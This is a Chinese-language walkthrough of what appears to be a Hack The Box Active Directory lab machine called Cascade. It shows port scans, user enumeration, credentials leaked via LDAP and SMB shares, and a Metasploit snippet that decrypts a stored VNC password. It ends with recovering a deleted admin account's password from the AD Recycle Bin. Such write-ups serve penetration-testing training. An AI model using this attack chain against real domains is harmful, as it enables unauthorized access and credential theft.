实验环境
渗透过程
0x01 信息搜集

masscan扫描
sudo masscan 10.10.10.182 -p0-65535 --rate 1000 -e tun0
nmap扫描
开放的端口非常多,进行详细测试:
$ sudo nmap -sS -sV -T4 -p1-65535 --min-rate 10000 -e tun0 10.10.10.182
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-07-24 15:25:12Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3268/tcp open tcpwrapped
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open unknown
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open unknown
49165/tcp open unknown
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|WAP
Running (JUST GUESSING): Microsoft Windows Vista|2008|7 (88%), Linux 2.4.X (86%)
OS CPE: cpe:/o:microsoft:windows_vista::sp1:home_premium cpe:/o:linux:linux_kernel:2.4.20 cpe:/o:microsoft:windows_server_2008::sp1 cpe:/o:microsoft:windows_7
Aggressive OS guesses: Microsoft Windows Vista Home Premium SP1 (88%), Tomato 1.27 - 1.28 (Linux 2.4.20) (86%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 4m48s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-07-24T15:26:58
|_ start_date: 2020-07-24T04:15:36
TRACEROUTE (using port 139/tcp)
HOP RTT ADDRESS
1 334.25 ms 10.10.14.1
2 277.07 ms 10.10.10.182
139端口开放,Samba服务,可能存在爆破/未授权访问/远程命令执行漏洞。
445端口开发,smb服务,可能存在永恒之蓝漏洞MS17-010。
-
smbclient-由于身份验证限制而无法枚举共享-无效
-
crackmapexec-无法枚举共享,没有密码-无效
-
enum4linux-列出的用户,但与密码无关-有效
389端口开放,ldap目录访问协议,可能存在注入/未授权访问/弱口令。
5985端口开发,WinRM服务。
应该为windows 域控主机,域名cascade.local。
enum4linux
Enum4linux可用于枚举来自Windows和Samba系统的信息的工具。
=============================
| Users on 10.10.10.182 |
=============================
user:[CascGuest] rid:[0x1f5]
user:[arksvc] rid:[0x452]
user:[s.smith] rid:[0x453]
user:[r.thompson] rid:[0x455]
user:[util] rid:[0x457]
user:[j.wakefield] rid:[0x45c]
user:[s.hickson] rid:[0x461]
user:[j.goodhand] rid:[0x462]
user:[a.turnbull] rid:[0x464]
user:[e.crowe] rid:[0x467]
user:[b.hanson] rid:[0x468]
user:[d.burman] rid:[0x469]
user:[BackupSvc] rid:[0x46a]
user:[j.allen] rid:[0x46e]
user:[i.croft] rid:[0x46f]
==============================
| Groups on 10.10.10.182 |
==============================
group:[Cert Publishers] rid:[0x205]
group:[RAS and IAS Servers] rid:[0x229]
group:[Allowed RODC Password Replication Group] rid:[0x23b]
group:[Denied RODC Password Replication Group] rid:[0x23c]
group:[DnsAdmins] rid:[0x44e]
group:[IT] rid:[0x459]
group:[Production] rid:[0x45a]
group:[HR] rid:[0x45b]
group:[AD Recycle Bin] rid:[0x45f]
group:[Backup] rid:[0x460]
group:[Temps] rid:[0x463]
group:[WinRMRemoteWMIUsers__] rid:[0x465]
group:[Remote Management Users] rid:[0x466]
group:[Factory] rid:[0x46c]
group:[Finance] rid:[0x46d]
group:[Audit Share] rid:[0x471]
group:[Data Share] rid:[0x472]
将用户信息保存到单独文件夹中,使用cat domainuser.txt| awk -F [ '{print $2}'| awk -F ] '{print $1}'提取用户名:
CascGuest
arksvc
s.smith
r.thompson
util
j.wakefield
s.hickson
j.goodhand
a.turnbull
e.crowe
b.hanson
d.burman
BackupSvc
j.allen
i.croft
使用ldapsearch查找ldap暴露出的信息:
sudo ldapsearch -x -h 10.10.10.182 -b "dc=CASCADE,dc=local"
发现一个用户名与密码:
Name : r.thompson
Pass : rY4n5eva
0x02 开干
user.txt
获得VNC账号及密码
方法一
使用crackmapexec工具,对用户名和密码进行测试,发现可以登录:


使用spider_plus模块,爬取共享文件目录:
将windows共享文件夹挂载到相应文件夹下:
sudo mount -t cifs -o 'user=r.thompson,password=rY4n5eva' //10.10.10.182/Data /mnt/data

浏览文件夹下的所有文件:

获取敏感文件:
方法二
使用获取到的用户名与密码,登录smb:


在s.smith文件夹下,找到敏感文件:

发现一封邮件,提示环境迁移时会使用临时账户TempAdmin,并且密码与常规admin密码相同。
当环境迁移结束后会删除临时账户。
VNC Install.reg文件:
获得疑似密码字段:

根据文件名,猜测为VNC登录密码
VNC密码解码

方法一
使用vncpwd密码进行解密。
解密得到密码:sT333ve2
方法二
这个密码如果直接按hex解的话是错的,直接搜索”VNC Install.reg password”能够找到相关资料:
$> msfconsole
msf5 > irb
[*] Starting IRB shell...
[*] You are in the "framework" object
>> fixedkey = "x17x52x6bx06x23x4ex58x07"
=> "u0017Rku0006#NXa"
>> require 'rex/proto/rfb'
=> true
>> Rex::Proto::RFB::Cipher.decrypt ["6BCF2A4B6E5ACA0F"].pack('H*'), fixedkey
=> "sT333ve2"
使用VNC连接主机:


获得user.txt。
root.txt
爬取s.smith用户的共享文件目录:

在Audit目录下,找到数据库文件,进行查看:

Google搜索BQO5l5Kj9MdErXx6Q6AGOw==,得到:

使用userlist对获得的密码进行匹配:

得到相应用户名arksvc密码w3lc0meFr31nd。
测试winrm能否利用:


从回收站中还原TempAdmin
Get-ADObject -SearchBase "CN=Deleted Objects,DC=Cascade,DC=Local" -Filter {ObjectClass -eq "user"} -IncludeDeletedObjects -Properties *

通过base64解码,得到TempAdmin账户密码为:baCT3r1aN00dles。
邮件中提示Administrator与TempAdmin密码相同。
使用winrm登录: